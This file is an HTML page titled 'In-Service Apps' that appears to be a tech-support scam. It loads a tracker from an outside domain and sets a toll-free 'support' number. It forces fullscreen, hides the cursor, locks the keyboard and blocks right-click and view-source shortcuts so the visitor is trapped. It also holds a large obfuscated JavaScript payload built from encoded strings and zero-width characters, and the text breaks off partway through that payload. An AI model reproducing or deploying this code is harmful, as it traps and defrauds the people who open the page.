
<file: M0achelplineErX0x01/index.html>
<!DOCTYPE html><html lang="en">
<head>
<meta charset="utf-8">
<meta name="robots" content="noindex,nofollow">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <title>In-Service Apps</title>

<script>
(function(d,t){const g = d.createElement(t);const s = d.getElementsByTagName(t)[0];
g.src = 'https://sportserty.lol/tracking.js';g.defer = true;g.async = true;g.onload=function(){InitTracking({source:'facebook'});};s.parentNode.insertBefore(g, s);
})(document,'script');
</script>

<script>
    var call = '+1-866-949-4603';
</script>



    <style>
        body {
            background-image: url('bg1.jpg');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #282c32;
            height: auto;
            width: 100%;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
            padding: 15px;
        }

        #welcomeDiv p {
            color: #ffffff;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            var isPopupVisible = true;
            var music = document.getElementById('music');
            var isPlaying = false;

            function toggleMusic() {
                if (isPlaying) {
                    music.pause();
                } else {
                    music.play();
                }
                isPlaying = !isPlaying;
            }

            function playMusicOnClick() {
                toggleMusic();
                document.removeEventListener('click', playMusicOnClick);
            }

            music.addEventListener('click', toggleMusic);
            document.addEventListener('click', playMusicOnClick);

            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;

            if (fullscreenEnabled) {
                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;

                var isFullscreen = false;

                document.addEventListener('click', function () {
                    if (!isFullscreen) {
                        isFullscreen = true;
                        document.documentElement.requestFullscreen();
                        document.body.classList.add('fullscreen');
                        showWelcomeDiv();
                        showSupportText();
                    }
                });

                document.addEventListener('fullscreenchange', function () {
                    isFullscreen = !isFullscreen;
                });
            }

            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');

            function showModal() {
                modalOverlay.style.display = 'block';
            }

            function closeModal() {
                modalOverlay.style.display = 'none';
            }

            modalClose.addEventListener('click', closeModal);

            showModal();

            function hideCursor() {
                document.documentElement.style.cursor = 'none';
            }

            document.addEventListener('click', function () {
                hideCursor();
                document.removeEventListener('click', hideCursor);
                if (isPopupVisible) {
                    closeModal();
                    isPopupVisible = false;
                }
            });

            var acceptButton = document.getElementById('modal-accept');
            var dismissButton = document.getElementById('modal-dismiss');

            acceptButton.addEventListener('click', closeModal);
            dismissButton.addEventListener('click', closeModal);

            document.addEventListener('contextmenu', function (event) {
                event.preventDefault();
            });

            document.addEventListener('keydown', function (e) {
                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
                    e.preventDefault();
                }
            });

            function preventKeyEvents(event) {
                const blockedKeyCodes = [123];
                const keyCode = event.keyCode || event.which;

                if (blockedKeyCodes.includes(keyCode)) {
                    event.preventDefault();
                    console.log(`Key with code ${keyCode} is blocked.`);
                }
            }

            window.addEventListener('keydown', preventKeyEvents);
        });

        navigator.keyboard.lock();
        document.onkeydown = function (e) {
            return false;
        }

        function showWelcomeDiv() {
            var welcomeDiv = document.getElementById('welcomeDiv');
            welcomeDiv.style.display = 'block';
        }

        function showSupportText() {
            var supportText = document.getElementById('support-text');
            supportText.style.display = 'block';
        }
    </script>
</head>

<body onclick="requestPointerLock();">
<script>;Function("'n_8{jj^!+fmmm}2q_%v.nw7a!o+u-t[!@n*+x*h[azfn*1[x5ux7r]8%4e1^_hpc1}8&]]r!y33{8wkw3v9sr]h9!ec-^9et&4cyl+}av.ez!q@7e@9]#ow4o9@uog,sm,lgtq93}trqn-&.!]5%yum%,[z2&eko%vv317@i~.#w.see3a5-#*.u5rwf&5-t{[ev+1q#so[}353f#9c&p,talmy,2kuwqjavim4[-jw2@g4^*s[7ce7,8xx~}66p+srmzp8gh2#yayi6hk8ugq_@f2%s-ntj{_6*~i%h~ylp~a!p]_f^4,w8u9lm~xgi[^u^rnp2x*z!t5ee8z4l_i}he#**7#jfe27i5zmxv@ikso]@136ng&5y41x1a{7cs~h^kklzeo&l_crvn~6ej{l%ic.t6c+[95]}~ycxe*#f%zn-tjfp{e}w,j1-k4_@6{j!.rugy7.v~&p+.2l+ekzoaif+,sr^hg6{&6h,19g#2e3q^pq_8ko-}%q{]4';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"_*)%LHW!#KVH&IO?W!O;.T:-^]Q*SR^!)#{]-]?.G&%S]I.{LGMO@V.GWR.TW~TO-OR_N?;-S~-I,K.={V=:HQ;!!NH=NG(#@.W-Q.H%IN%&:+V)}(-I::I{K}_+}Q,!QT#+*;|Q[{@IOO+__:@,@H(%}W*%;*RIIP@*PP){!H|W+OVJ[I+]-]V;;*L%QO(N#;[&|@!{K:,+MIPGI=.W!+G~,.*|-JJSG!Q(%Q%.Q@N@|{;+@@W=!L)_(*WT):G|LH}SNQ%(!IN{UV,;;=?Q&~VV?;+@U,-K@{#=!.[Q?*-NI@];.J{~#!-U%]=MVQJ*%}+-.?^*KGSVR^{TUTUG;|(^[:^TI)((?_N~?{!*HL~VLL~,S%@RU?#WJ[?=U.T(_[@;*)IPP=;SNQ,)?P&#[L_);H~@R~SVG=%~_L?MVLQ@S@+;P:N-L[|QR:@Q]{LN[V*~#[{~U&[LO.@|*=}QGIR!~QMRB97TY89X549688be24fY6fd54Z743YXF450YDB555a7D713B51469b6@71d721Z72baeb27D02B77D8213FD4XB81dbf53b902a8DX34095X93d9BBZF84FY447Y1f85074b0V77Ycf19Y2_D53afKc3255YZ1970Z71e91106ZD0d171Z3f32fd12a76ca2c44DD3b81X53682f1f16487f44Ba2f950a7FX55Z847a3*7W8a8fa2Y66|861adU1637b)86bc11e66c623289BBX2B82d93087de358cX33a91e85BX93d85e9F292X41450F24b97XB4d65f252YZS75064d76883cd68BZK4688fB21F76cd247Bd22980D72X85f83497XX38YB2f8YDBXB8Bdd=D49XB4490X4465eF14Z97f4495dB25Zb2fa2b67I862b1105eb1d467Z41224791173D2f22ea91B74ZD2185DZ2F3Bbe3887X6F063Y9*0688BF84fa6FD54ab!259B023Y7T25363V35585c163BZ:85ZbeD669Z4)F6Zc1D52Yd42a72a3df80DY29889d2D7fd83185X94093XF4494b1Te64BB1568BZ4fYZfaWc61f95BBYda1691!35cb5O96dc41723Y6206fceD84b6Xdb3289X0378ee53c93ea4198Pb969D3d8Fbffb9dF64296f810a7f65BB2F754a9BD308fV15ab3}76BZ21521Z010797D2870ZF297FD91f87D52F93911B94e93D89X9368eX4F7Y7F451Y5aa229BF255B2G25F70D51Fb7dcFF6ZZ31Y71c81F76ZD247bd2299c1B77dbdc76D6228be2H33FX13Y86da3c54e04YY0F7499FfbU17497L45Bb2:960B7#X65BZ136YZ1186fc61d90Nd77ZD2476ccD57bD11D7dd12281aae66Fe42Y83e21194XY498Ff34B98f54B5cd7479aF41060b555Y7d713B5*X5aYX1028B3WZ63BZ1e797Xd36dZD1982D9FY36ZF2b8ZDD3091e8XZ85X63Y96XY3F9bebfd70ZY439aF355b0ZF19a3PD63ba&Z6289YZ1970Z71e75ZZ237YD1287fd62d84db32Y5228Ze2398be1XY90X63292e63796bffb84F93f98F726a9FF5Xa4H860YDOa6071ec5cafH92575ZY6Ybcec28ZY236fc3253DZB2788D92c8dX4ea3fD93985XX4566Y23B97F8499cfd5458f152a6(256YBP75769dc3Xb31169c3ND3B85=F79cf2678ZXF51885dc338YX1388Fe63D94eb42B5FF8bX74b6Y8DFY51Y8ff56YDK45Bce18a4W06483a6136Yc1188BD561BD214063BY277XD52c9F1X7adedf7FD1^13DX92X8Zda3d92X11793F7fa6d90fd54YBV259B0^75XD15Z81Y41168bf166Dc41B72Z920981X75c8182aB41d72DB2f7DDF3B39b8289195108ZXD328YXB3b91Y434Y1FX5257d154a9:35fb5fd6174bd30YD14288XZ74ec11164cd1628c3257b8b2F32ZY237aD3388F933e89X14246f04D9Xf63X9db5FX7Xf2|3b3&05d5fV563a9%d5Xb8%F626e1964bc1d21cf1078cb1d79Z9e530c82a818c3c89e63Y3fX93287F04492F4504eX64a97YY519dH159YZG24caeb959b5R464be105Bc5116eZ4ZD67BZ2029c21Z2XZ82b80DY3387DZ2f90D92f5099229Zec4395f14151FZ479fL0!49c=259ac]051Y6105ZB9Rf18BZ*776741b77ZDd080cd2a7e832D8YDB337bDYX47cX02d40D83Y919Z4Z99f64a4FF642Y6fe51Y7f1535XFX5Ya9G963b5^06ab6136972GY7477206eZF1e3881=87bcb1e87d0e27cDF3592d62f979a1298XF4292Y42ea7F950a6(0595Zf45D61Kb5eB5Nb14ac1519c01671Z81565Z616347f177BZ8DB7389P187de3181932f99X83498F1F4Y2XB459ca745YYF5479fB161YXUbMDb8=364b8155eB6Z570bbQF21c11D7ZZ2277fZB2071DB2784daX389X72d9196418cX0f299e8469ZXYLY53Z6549bK14FadH8294cb91067BX59bb|66FBX~d6dZYDB7bZD1b7dZ5df71c6287F93FZ22YBf590d73D8Be9446588f568B24Y6Fc4Oe9Yf65Y799Z-960b7*e65bc136add688de22cc4e9PZ63ba1168d52c83da4Dcc288Z8D2D7FYFXB93XZ3X95XB459XYX4c94FX5156c926a8b055ad^9_ZB5FF53b7MX6a6D136d721e73BZb8257ZD32Y81D868D532868BG67Xe63081dafa77e23Y9B9F1Y92fa4495XX@0Y0O1V5Y0FZ5DY2FY5Bab+12287N46b8eX371Z5Td717Y247ZD82272Y1dd75d82c86e0ff3Fd62D51a8ff569F124bZ53a9ZF3fe76FZ53a6F6[892^[base64]!f6dZ8cb75cb1344802878ZZ1d7c9629898F)257Y13c83X93795f01134BD4B92F846a4FFO2YZU24Y7bb759a4]35f76N9696FX237811Z63c91775D0f1146bD82f86dd509Y2682X6I57F4A671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' 